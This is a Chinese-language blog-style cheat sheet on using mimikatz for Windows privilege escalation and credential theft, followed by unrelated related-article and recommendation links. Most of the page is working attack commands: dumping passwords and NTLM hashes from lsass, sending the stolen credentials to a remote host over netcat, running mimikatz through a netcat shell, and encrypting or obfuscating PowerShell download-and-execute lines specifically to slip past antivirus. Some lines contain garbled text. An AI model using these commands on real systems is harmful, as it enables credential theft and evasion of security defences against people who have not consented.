windows提权之mimikatz

mimikatz

privilege::debug #提权命令

sekurlsa::logonPasswords #抓取密码

winmine::infos #扫雷作弊

lsadump::lsa /patch #获取当前此计算机存在过用户的NTLMHASH

procdump64.exe -accepteula -ma lsass.exe lsass.dmp #导出为lsass.dump文件

sekurlsa::minidump lsass.dmp #配合procdumo将李飒飒啊、进程内存文件导出到本地,并利用mimikatz进行密码的读取

sekurlsa::minidump logonPasswords full

配合使用:

将输出传输到远程机器:

nc -lvp 4444

mimikatz.exe ""privilege::debug"" ""sekurlsa::logonpasswords full"" exit | nc.exe -vv 192.168.114.136 4444

通过nc远程执行Mimikatz:

nc -lvp 443

nc.exe -vv 192.168.114.136 443 -e mimikatz.exe

当无法抓取新密码的时候:

privilege::debug

misc::memssp

其他功能:

system::user #查看当前登录的系统用户

system::computer #返回当前的计算机名称

ts::sessions #显示当前的会话

ts::processes windows-d.vm.nirvana.local %显示服务器的进程和对应的pid情况等。



免杀

Get-ExecutionPolicy #结果显示restricted

Set-ExecutionPolicy Unrestricted #打开限制

Import-Module ./xencrypt.ps1 #加密invoke-mimikatz.ps1

Invoke-Xencrypt -InFile C:\Users\Dell\Desktop\工具集\一句话连接,菜刀冰蝎\xencrypt-master\Invoke-Mimikatz.ps1 -OutFile C:\Users\Dell\Desktop\工具集\一句话连接,菜刀冰蝎\xencrypt-master\xenmimi.ps1

usage:

Import-Module .\xenmimi.ps1

Invoke-Mimikatz

通过-Iterations标志支持递归分层加密:

Import-Module ./xencrypt.ps1

Invoke-Xencrypt -InFile invoke-mimikatz.ps1 -OutFile xenmimi.ps1 -Iterations 100

usage:

Import-Module .\xenmimi.ps1

Invoke-Mimikatz

远程加载/Powershell免杀

powershell "IEX (New-ObjectNet.WebClient).DownloadString('http://is.gd/oeoFuI'); Invoke-Mimikatz-DumpCreds"

此时360判断为PowerShell下载攻击并弹窗,360针对powershell的http协议下载查杀,但是检查内容只是命令中出现http,所以只需要一步简单的替换即可绕过('htxtp://is.gd/oeoFuI' -replace 'x','')。

也可以简单混淆:

powershell -c " ('IEX '+'(Ne'+'w-O'+'bject Ne'+'t.W'+'ebClien'+'t).Do'+'wnloadS'+'trin'+'g'+'('+'1vchttp://'+'192.168.0'+'.101/'+'Inv'+'oke-Mimik'+'a'+'tz.'+'ps11v'+'c)'+';'+'I'+'nvoke-Mimika'+'tz').REplaCE('1vc',[STRing][CHAR]39)|IeX"

#在Windows server 2008 及之前 可以使用此命令

powershell "IEX (New-ObjectNet.WebClient).DownloadString(('htxtp://is.gd/oeoFuI' -replace 'x',''));Invoke-Mimikatz -DumpCreds"

这样就好了。

powershell加载exe进内存运行需要PowerSploit中的Invoke-ReflectivePEInjection脚本。

powershell.exe -exec bypass IEX (New-ObjectNet.WebClient).DownloadString(('htxtp://suo.im/5FAjaC' -replace'x',''));Invoke-ReflectivePEInjection -PEUrlhttp://x.x.x.x/mimikatz.exe-ExeArgs"sekurlsa::logonpasswords" -ForceASLR

#Windows server 2009 及之后

powershell "IEX (New-Object Net.WebClient).DownloadString('https://url.cn/wv7uNQrc'); Invoke-Mimikatz"

msf使用

在meterpreter中加载mimikatz模块

load mimikatz

windows提权之mimikatz的更多相关文章

- 2017-2018-2 20155315《网络对抗技术》免考五:Windows提权

原理 使用metasploit使目标机成功回连之后,要进一步攻击就需要提升操作权限.对于版本较低的Windows系统,在回连的时候使用getsystem提权是可以成功的,但是对于更高的系统操作就会被拒 ...

- 35.windows提权总结

本文参考自冷逸大佬的博客,源地址在这里:https://lengjibo.github.io/windows%E6%8F%90%E6%9D%83%E6%80%BB%E7%BB%93/ windows提 ...

- 「白帽黑客成长记」Windows提权基本原理(下)

上一篇文章我们介绍了信息收集方法和WMIC,今天我们将跟随作者深入学习Windows提权基本原理的内容,希望通过这两篇文章的讲解,大家能够真正掌握这个技能. 推荐阅读:「白帽黑客成长记」Windows ...

- 「白帽黑客成长记」Windows提权基本原理(上)

我们通常认为配置得当的Windows是安全的,事实真的是这样吗?今天让我们跟随本文作者一起深入了解Windows操作系统的黑暗角落,看看是否能得到SYSTEM权限. 作者将使用不同版本的Windows ...

- [转帖]「白帽黑客成长记」Windows提权基本原理(下)

「白帽黑客成长记」Windows提权基本原理(下) https://www.cnblogs.com/ichunqiu/p/10968674.html 提权.. 之前还在想 为什么 我的 sqlserv ...

- [转帖]「白帽黑客成长记」Windows提权基本原理(上)

「白帽黑客成长记」Windows提权基本原理(上) https://www.cnblogs.com/ichunqiu/p/10949592.html 我们通常认为配置得当的Windows是安全的,事实 ...

- Windows提权小结

摸鱼的时候,想想内网这部分还有什么地方适合水一下,翻翻往期,开始填坑 总结一下Windows提权的部分,以后有时间再补一下Linux提权 这仍然是一篇思路总结类的随笔,具体细节内容不展开,也展开不了. ...

- windows提权操作以及系统开机关机重启代码(用到了LookupPrivilegeValue和AdjustTokenPrivileges调整进程的Token权限)

对于UAC提权操作,一般在编译期间,如果程序有需求要提权,会在编译器里设置,vs2010比较简单,在工程属性里可以直接设置,vs2005稍微有点儿麻烦,参考这篇文章: http://www.seany ...

- Windows提权与开启远程连接

1.提权: 建立普通用户:net user 帐户 密码 /add 提权成管理员:net localgroup administrators 帐户 /add 更改用户密码:net user 帐户 密码 ...

随机推荐

- windows下cmd命令行计算文件hash值

命令:certutil -hashfile certutil -hashfile D:\.exe MD5 certutil -hashfile D:\.exe SHA1 certutil -hashf ...

- 初识ABP vNext(6):vue+ABP实现国际化

Tips:本篇已加入系列文章阅读目录,可点击查看更多相关文章. 目录 前言 开始 语言选项 语言切换 注意 最后 前言 上一篇介绍了ABP扩展实体,并且在前端部分新增了身份认证管理和租户管理的菜单,在 ...

- Java面试题(网络篇)

网络 79.http 响应码 301 和 302 代表的是什么?有什么区别? 301,302 都是HTTP状态的编码,都代表着某个URL发生了转移. 区别: 301 redirect: 301 代表永 ...

- git ssh配置

SSH KEY的配置 生成 SSH KEY ssh-keygen -t rsa -b 4096 -C "your_email@example.com" 文件在哪里生成的 C:\用户 ...

- Qt QDialog添加最大化和最小化按钮

Qt QDialog添加最大化和最小化按钮(转载) QDialog窗体右上角默认是没有最小化和最大化按钮的. 1.效果 2.上代码 1 // 设置窗体最大化和最小化 2 Qt::WindowFlags ...

- JAVA中 错误代码是 the public type must be defined in its own file 解决方法 android开发 java编程

一般是由于定义的JAVA类同文件名不一致: 解决方法: 1.把文件名修改同XYZ一样的名字: 2.把类名修改成同文件名:

- Hexo-butterfly-magicv3.0.1(持续更新中....)

介绍 Hexo-butterfly魔改v3.0.1 软件架构 本项目是基于Hexo静态博客的个性主题---蝴蝶主题魔改版 安装教程 克隆 安装依赖 hexo命令生成public文件夹 启动hexo-s ...

- 【web系统UI自动化】关于UI自动化的总结

实施过了web系统的UI自动化,回顾梳理下,想到什么写什么,随时补充. 首先,自动化测试不是手动测试的替代品,是比较好的补充,而且不是占大比重的补充. 70%的测试工作集中在底层接口测试和单元测试,2 ...

- Namomo Cockfight Round 5

AC代码 A. Number 假设\(n_i\)为十进制数\(n\)的第\(i\)位上的数字,那么\(\max_{i}n_i\)即为答案. B. Mod 用BFS的方法计算可以以\(O(p)\)的复杂 ...

- JAVA,.NET项目开发难上手?力软敏捷开发框架解君愁

力软敏捷开发框架/快速开发平台是一款轻量化多语言可视化开发工具.秉持以“让开发变得简单”为宗旨,深耕软件平台, 拥有近10年的行业开发经验,经典的.NET软件产品已经服务超5000家客户,并得 ...